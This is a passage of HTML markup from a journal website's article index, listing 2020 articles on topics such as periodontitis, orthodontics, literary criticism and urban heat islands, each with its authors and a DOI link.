  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/association-serum-magnesium-levels-glycemic-control-patients-type-2-diabetes-mellitus">DOI: https://doi.org/10.24941/ijcr.35638.01.2020</a></div>  </div></li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/bidirectional-interface-between-periodontitis-and-metabolic-syndrome-%E2%80%93">Bidirectional interface between periodontitis and metabolic syndrome –</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Shaik Sharmila Sufia, Dr. Shabnam Sufia Shaik and Dr. Madhavi Kondeti</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/bidirectional-interface-between-periodontitis-and-metabolic-syndrome-%E2%80%93">DOI: https://doi.org/10.24941/ijcr.37782.01.2020</a></div>  </div></li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/estrategia-de-intervenci%C3%B3n-familiar-para-eldesarrollo-del%C3%A1rea-motriz">Estrategia de intervención familiar para eldesarrollo delárea motriz.</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content"> PhD Juan Miguel Peña Fernández, MSc. Roberto Chávez Chávez Mg Carlos Hugo Angulo Poroso Lcda. Libia Josefina Olvera Pérez and Mg Eliza María Álava mariscal </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/estrategia-de-intervenci%C3%B3n-familiar-para-eldesarrollo-del%C3%A1rea-motriz">DOI: https://doi.org/10.24941/ijcr.37671.01.2020</a></div>  </div></li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/efectividad-de-la-t%C3%A9cnica-del-ejercicio-cl%C3%A1sico-arranque">Efectividad de la técnica del ejercicio clásico arranque</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">PhD Juan Miguel Peña Fernández, Mg  Alex Arturo Perlaza  Estupiñan, Mg  Lorena Bonne Lajones and  Mg  Giovanni Álava Magallanes</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/efectividad-de-la-t%C3%A9cnica-del-ejercicio-cl%C3%A1sico-arranque">DOI: https://doi.org/10.24941/ijcr.37779.01.2020</a></div>  </div></li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/scholarly-literary-criticism-effect-child-narrative-voice-re-presenting-zimbabweans%E2%80%99">Scholarly literary criticism on the effect of the child narrative voice in re-presenting zimbabweans’ different identities in NoVIOLET bulawayo’s novel. we need new names: an analytical study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Adah Musati Makokha and Marciana Nafula Were</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/scholarly-literary-criticism-effect-child-narrative-voice-re-presenting-zimbabweans%E2%80%99">DOI: https://doi.org/10.24941/ijcr.37789.01.2020</a></div>  </div></li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/scholarly-literary-criticism-zimbabwe%E2%80%99s-post-independence-realities-noviolet-bulawayo%E2%80%99s">Scholarly literary criticism on zimbabwe’s post-independence realities in NoVIOLET bulawayo’s novel, we need new names: an analytical study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Adah Musati Makokha</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/scholarly-literary-criticism-zimbabwe%E2%80%99s-post-independence-realities-noviolet-bulawayo%E2%80%99s">DOI: https://doi.org/10.24941/ijcr.37790.01.2020</a></div>  </div></li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-prevalence-cytomegalovirus-and-rubella-virus-aborted-women-thamar-governorate-yemen">Study the prevalence of cytomegalovirus and rubella virus in aborted women in thamar Governorate, Yemen</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Fuad A. A. Saad and MohammedY. M. Akabat</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/study-prevalence-cytomegalovirus-and-rubella-virus-aborted-women-thamar-governorate-yemen">DOI: https://doi.org/10.24941/ijcr.37421.01.2020</a></div>  </div></li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/impact-green-chemistry-and-its-sustainable-application-modern-human-environment">Impact of green chemistry and its sustainable application on modern human environment</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Sanjoy Ghosh</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/impact-green-chemistry-and-its-sustainable-application-modern-human-environment">DOI: https://doi.org/10.24941/ijcr.37628.01.2020</a></div>  </div></li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/types-staging-and-management-epithelial-ovarian-carcinoma-review-literature">Types, staging, and management of epithelial ovarian carcinoma: a review of the literature</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Maryam H. Al-Zahrani</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/types-staging-and-management-epithelial-ovarian-carcinoma-review-literature">DOI: https://doi.org/10.24941/ijcr.37830.01.2020</a></div>  </div></li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/bio-efficacy-evaluation-gibberellic-acid-enhancing-germination-expired-and-unexpired-mustard">Bio-efficacy evaluation of gibberellic acid in enhancing germination of expired and unexpired mustard green (brasicca juncea) seeds</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mcwinner Yawman, Mencho Loayan and Junnie Rex Ambos</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/bio-efficacy-evaluation-gibberellic-acid-enhancing-germination-expired-and-unexpired-mustard">DOI: https://doi.org/10.24941/ijcr.37851.01.2020</a></div>  </div></li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/use-mathematical-statistics-social-sciences">Use of mathematical statistics in social sciences</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Deepak Kumar Routray</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/use-mathematical-statistics-social-sciences">DOI: https://doi.org/10.24941/ijcr.37121.01.2020</a></div>  </div></li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prospective-clinico-pathological-study-fluid-cytology-and-adenosine-deaminase-levels-pleural">A Prospective clinico-pathological study of fluid cytology and adenosine deaminase levels in pleural effusions</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Khushbu Talreja, Dr. Krishna Dubey, Dr. Mayank Sharma, Dr. Sushil Kumar Mewara and  Dr. Ajay Gupta</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/prospective-clinico-pathological-study-fluid-cytology-and-adenosine-deaminase-levels-pleural">DOI: https://doi.org/10.24941/ijcr.37580.01.2020</a></div>  </div></li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/urban-heat-island-characteristics-under-different-land-use-land-covers-dhaka-bangladesh">Urban heat island characteristics under different land use land covers in Dhaka, Bangladesh</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mahfuja Khatun, Rehana Khatun and Md. Shahadat Hossen</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/urban-heat-island-characteristics-under-different-land-use-land-covers-dhaka-bangladesh">DOI: https://doi.org/10.24941/ijcr.37639.01.2020</a></div>  </div></li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparison-primary-health-care-services-ksa-usa-and-nordics-within-vision-2030">Comparison of primary health care services in ksa, usa and nordics within the vision of 2030</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Abdulhammed Khairalddin, Ahmed Bawazir, Saleh Al-Qhtani, Faisal Al-Humayied, Shoaib Al-Ahmari and Adham Al-Shammari</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/comparison-primary-health-care-services-ksa-usa-and-nordics-within-vision-2030">DOI: https://doi.org/10.24941/ijcr.37657.01.2020</a></div>  </div></li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/career-choice-or-chance">Career: by choice or by chance?</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Jestony K. Escobar, Meriam Ruby T. Coquilla, Johnny Rey A. Libay, Gil M. Alegre and Edilmar P. Masuhay</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/career-choice-or-chance">DOI: https://doi.org/10.24941/ijcr.37699.01.2020</a></div>  </div></li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/cervical-lymphadenopathy%E2%80%93-clinicopathological-review">Cervical  lymphadenopathy–a clinicopathological review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Nasheen Bagali, Dr. Maheboob Bagali and Dr. Praveen Kumar, S.P.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/cervical-lymphadenopathy%E2%80%93-clinicopathological-review">DOI: https://doi.org/10.24941/ijcr.37579.01.2020</a></div>  </div></li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/pathogenesis-h-pylori-infection">Pathogenesis of h. pylori infection</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Nasheen Bagali, Dr. Maheboob Bagali and Dr. Praveen Kumar S. P.,</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/pathogenesis-h-pylori-infection">DOI: https://doi.org/10.24941/ijcr.37583.01.2020</a></div>  </div></li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/intraparenchymal-extraventricular-supratentorial-ependymomas-rare-case-series">Intraparenchymal extraventricular supratentorial ependymomas- rare case series</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Jayakumar Perumal and Prof. Thiruvalluvan, A</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/intraparenchymal-extraventricular-supratentorial-ependymomas-rare-case-series">DOI: https://doi.org/10.24941/ijcr.37614.01.2020</a></div>  </div></li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/nanotechnology-tiny-particles-huge-impact">Nanotechnology: tiny particles with huge impact</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Arun Kumar M.S., Dr. Reshmi, T.S., Dr. Shashikanth Hegde and Dr. Rajesh K.S.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/nanotechnology-tiny-particles-huge-impact">DOI: https://doi.org/10.24941/ijcr.37630.01.2020</a></div>  </div></li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/gastroduodenal-artery-pseudoaneurism-simulating-pancreatic-neoplasic-injury-case-report-and">Gastroduodenal artery pseudoaneurism simulating pancreatic neoplasic injury: case report and literature review. gastroduodenal artery pseudoaneurism: a secondary vascular complication to chronic pancreatitis.</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Plínio Pinto Malveira MD, Sóstenes Muniz Sampaio Sabiá MD, Ana Cláudia Ferreira Câmara MD, Jorge Luis Bezerra Holanda MD and Francisco Barbosa de Araújo NetoMD</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/gastroduodenal-artery-pseudoaneurism-simulating-pancreatic-neoplasic-injury-case-report-and">DOI: https://doi.org/10.24941/ijcr.37635.01.2020</a></div>  </div></li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/behavioral-variant-frontotemporal-dementia-related-traumatic-brain-injury">Behavioral variant frontotemporal dementia related to traumatic brain injury</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Fasihah Irfani Fitri</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/behavioral-variant-frontotemporal-dementia-related-traumatic-brain-injury">DOI: https://doi.org/10.24941/ijcr.37710.01.2020</a></div>  </div></li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/accelerated-orthodontic-treatment-techniques-review">Accelerated orthodontic treatment techniques-a review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Aishwarya Ramkumar, Dr. Raghunath N., Dr Munaif V. and Dr. Naveen Chandran</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/accelerated-orthodontic-treatment-techniques-review">DOI: https://doi.org/10.24941/ijcr.37715.01.2020</a></div>  </div></li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/biomaterials-dental-implantology-review">Biomaterials in dental implantology- a review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sounderraj, K., Nagarangani Prakash, Sreeshma, C.S., Anu Raveendran and Avinash, N.T.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/biomaterials-dental-implantology-review">DOI: https://doi.org/10.24941/ijcr.37729.01.2020</a></div>  </div></li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/corticotomy-assisted-lower-molar-protraction-orthodontic-treatment">Corticotomy assisted lower molar protraction in orthodontic treatment</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Kashish Sachdev, Dr. Dilip Khambete, Dr. Abhijeet Shete, Dr. Pradnya Khatavkar,  Dr. Priyanka Pol and Dr. Ankita Dhekane</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/corticotomy-assisted-lower-molar-protraction-orthodontic-treatment">DOI: https://doi.org/10.24941/ijcr.37730.01.2020</a></div>  </div></li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/humidifier-modification-sanseviera-sp-extract-solution-decrease-indoor-mold-growth">Humidifier modification with sanseviera sp. extract solution to decrease indoor mold growth</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Rusmiati, S.KM., M. Si, Rachmaniyah, SKM, M.Kes,  AT.Diana Nerawati, SKM, M.Kes</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/humidifier-modification-sanseviera-sp-extract-solution-decrease-indoor-mold-growth">DOI: https://doi.org/10.24941/ijcr.37733.01.2020</a></div>  </div></li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/treating-anxiety-dilemma-dentistry">Treating anxiety: a dilemma in dentistry</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Tejinder Pal Singh, Dr. Nitin Saroch, Dr. Sanjay Soni and Dr. Paramjot Jagdev</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/treating-anxiety-dilemma-dentistry">DOI: https://doi.org/10.24941/ijcr.37753.01.2020</a></div>  </div></li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/compare-incidence-dentinal-defects-after-canal-preparation-different-nickel-titanium-rotary">To compare the incidence of dentinal defects after canal preparation with different nickel-titanium rotary files- a sem study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Aman Abrol and Dr. Ishita Agarwal</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/compare-incidence-dentinal-defects-after-canal-preparation-different-nickel-titanium-rotary">DOI: https://doi.org/10.24941/ijcr.37773.01.2020</a></div>  </div></li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/alzheimers-disease-and-periodontitis-%E2%80%93-correlation">Alzheimers disease and periodontitis – a correlation</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Amit K Walvekar, Dr. Meharunneesa Nallakkendavida, Dr. Amitha Sathish  Dr. Ammu Jose Paul and Dr. Kith P Jose</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/alzheimers-disease-and-periodontitis-%E2%80%93-correlation">DOI: https://doi.org/10.24941/ijcr.37784.01.2020</a></div>  </div></li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/case-report-autologous-transfusion-and-total-thyroidectomy-patient-goitre-and-thrombocytosis">Case report -autologous transfusion and total thyroidectomy for patient with goitre and thrombocytosis</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Kaveti Vihitha Reddy, Dr. Prasad Kulkarni and Dr. Rahul Kishore</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/case-report-autologous-transfusion-and-total-thyroidectomy-patient-goitre-and-thrombocytosis">DOI: https://doi.org/10.24941/ijcr.37787.01.2020</a></div>  </div></li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/seroma-formation-half-vs-full-vacuum-suction-drainage-after-modified-radical-mastectomy">Seroma formation in half v/s full vacuum suction drainage after modified radical mastectomy-a hospital based prospective cohort study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Syed Ghazanfar Imam, Dr. Devendra Saini, Dr. Rajendra Bagree,  Dr. Jagram Meena and Dr. Shubhanshu Gaurav</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/seroma-formation-half-vs-full-vacuum-suction-drainage-after-modified-radical-mastectomy">DOI: https://doi.org/10.24941/ijcr.37840.01.2020</a></div>  </div></li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/inventory-biodiversity-alpine-region-lhonak-valley-north-sikkim-india">An inventory of biodiversity of the alpine region of lhonak valley in north Sikkim, India</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Anjana Pradhan, Kusum Gurung and Sanchi Subba</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/inventory-biodiversity-alpine-region-lhonak-valley-north-sikkim-india">DOI: https://doi.org/10.24941/ijcr.37433.01.2020</a></div>  </div></li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/students%E2%80%99-oral-presentation-personality-traits-difficulties-and-speaking-proficiency">Students’ oral presentation: personality traits, difficulties, and speaking proficiency</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Annie A. Parmis, Mary Cris M. Pole and Flordeluna I. Pinote</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/students%E2%80%99-oral-presentation-personality-traits-difficulties-and-speaking-proficiency">DOI: https://doi.org/10.24941/ijcr.37818.01.2020</a></div>  </div></li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/systematic-review-effects-mobile-teaching-applications-improving-student%E2%80%99s-physics">Systematic review on the effects of mobile teaching applications in improving student’s physics performance</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ryan Ray G. Gatbonton and Geraldine Rowena Galang-Gatbonton</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/systematic-review-effects-mobile-teaching-applications-improving-student%E2%80%99s-physics">DOI: https://doi.org/10.24941/ijcr.37826.01.2020</a></div>  </div></li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/impact-family-background-academic-achievement-and-adjustment-difficulties">Impact of family background on academic achievement and adjustment difficulties</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">McWinner Yawman and Justice Appiah-Kubi</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/impact-family-background-academic-achievement-and-adjustment-difficulties">DOI: https://doi.org/10.24941/ijcr.37853.01.2020</a></div>  </div></li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/theories-human-needs-and-organizational-commitment-literature-review">The theories of human needs and organizational commitment: a literature review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">McWinner Yawman and Wijawati Rainu</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/theories-human-needs-and-organizational-commitment-literature-review">DOI: https://doi.org/10.24941/ijcr.37855.01.2020</a></div>  </div></li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/factors-affect-participation-disable-students-sport-activity-case-woldia-university">Factors that affect the participation of disable students in sport activity in case of woldia university</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Abeje Kumilachew</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/factors-affect-participation-disable-students-sport-activity-case-woldia-university">DOI: https://doi.org/10.24941/ijcr.37899.01.2020</a></div>  </div></li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prevalence-and-its-causes-sport-injury-case-woldia-football-club">Prevalence and its causes of sport injury in the case of woldia football club</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Abeje Kumilachew</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/prevalence-and-its-causes-sport-injury-case-woldia-football-club">DOI: https://doi.org/10.24941/ijcr.37920.01.2020</a></div>  </div></li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/impact-composted-or-uncomposted-organic-residues-integrated-inorganic-fertilizers-n-p-and-k">Impact of composted or uncomposted organic residues integrated with inorganic fertilizers on n, p and k content in leaves and seed quality of sunflower</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Hussein Finjan Al-delfi and Mohammed A. Abdulkareem</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/impact-composted-or-uncomposted-organic-residues-integrated-inorganic-fertilizers-n-p-and-k">DOI: https://doi.org/10.24941/ijcr.37678.01.2020</a></div>  </div></li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/review-current-state-art-solid-lipid-nanoparticles-alternative-oral-delivery-vehicle-poorly">A Review on current state of art on solid lipid nanoparticles as an alternative oral delivery vehicle for poorly soluble drugs</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Thirupathi, G.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/review-current-state-art-solid-lipid-nanoparticles-alternative-oral-delivery-vehicle-poorly">DOI: https://doi.org/10.24941/ijcr.37724.01.2020</a></div>  </div></li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/retinal-drug-delivery-system-challenges-and-approaches">Retinal drug delivery system: challenges and approaches</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mukesh Kumar, Priya, Shivakant, Anoop Kumar and Shobhit Kumar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/retinal-drug-delivery-system-challenges-and-approaches">DOI: https://doi.org/10.24941/ijcr.37739.01.2020</a></div>  </div></li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/credibility-assessment-ethnomedicinal-plants-warud-district-amravati-maharashtra-india">Credibility assessment of ethnomedicinal plants of warud, district Amravati, Maharashtra (India)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sanjay V. Satpute</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/credibility-assessment-ethnomedicinal-plants-warud-district-amravati-maharashtra-india">DOI: https://doi.org/10.24941/ijcr.37801.01.2020</a></div>  </div></li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/mono-herbal-treatments-wound-healing">Mono-herbal treatments for wound healing</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sanjay V. Satpute</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/mono-herbal-treatments-wound-healing">DOI: https://doi.org/10.24941/ijcr.37802.01.2020</a></div>  </div></li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/review-phalini-dravya-charak-samhita">A review on phalini dravya in charak samhita</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sarika S. Kandharkar, Pratiksha D. Talawar and Dinesh D. kelgaonkar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/review-phalini-dravya-charak-samhita">DOI: https://doi.org/10.24941/ijcr.37803.01.2020</a></div>  </div></li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/cell-therapy-bronchopulmonary-dysplasia-infants">Cell therapy of bronchopulmonary dysplasia in infants</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Maria Vasilievna Kushnareva and Dr. Elena Solomonovna Keshishyan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/cell-therapy-bronchopulmonary-dysplasia-infants">DOI: https://doi.org/10.24941/ijcr.37804.01.2020</a></div>  </div></li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effectiveness-jacobson%E2%80%99s-progressive-muscle-relaxation-fatigue-and-sleep-quality-among">Effectiveness of jacobson’s progressive muscle relaxation on fatigue and sleep quality among patients undergoing hemodialysis with end stage renal disease</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ms. Vasantha Gurusamy and Dr. M. Gandhimathi</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/effectiveness-jacobson%E2%80%99s-progressive-muscle-relaxation-fatigue-and-sleep-quality-among">DOI: https://doi.org/10.24941/ijcr.37809.01.2020</a></div>  </div></li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-assess-knowledge-school-teachers-prostate-cancer-selected-government-schools-tirupati">A study to assess the knowledge of school teachers on prostate cancer at selected government schools of tirupati</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mr. Vijay, P. and Mrs. Gowri Devi, K.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/study-assess-knowledge-school-teachers-prostate-cancer-selected-government-schools-tirupati">DOI: https://doi.org/10.24941/ijcr.37810.01.2020</a></div>  </div></li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-assess-effectiveness-structured-teaching-programme-knowledge-mothers-regarding">A study to assess the effectiveness of structured teaching programme on knowledge of mothers Regarding thermoregulation in neonates at selected hospital of Ludhiana, Punjab</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mrs. Harpreet Kaur and Mrs. Veena Barkat</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/study-assess-effectiveness-structured-teaching-programme-knowledge-mothers-regarding">DOI: https://doi.org/10.24941/ijcr.37814.01.2020</a></div>  </div></li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/security-guarantee-e-commerce-payment-system-nigeria">Security guarantee of e -commerce payment system in Nigeria</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Chijioke, I. A., Prof. H. C. Inyama, and Dr. Onyesolu, M. O.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/security-guarantee-e-commerce-payment-system-nigeria">DOI: https://doi.org/10.24941/ijcr.37470.01.2020</a></div>  </div></li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/risk-analysis-algorithm-budget-allocation-economic-sectors-and-business-areas-application">A risk analysis algorithm for budget allocation on economic sectors and business areas: application to angolan crisis situation</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Alcides Romualdo Neto Simbo</div>  </div>  
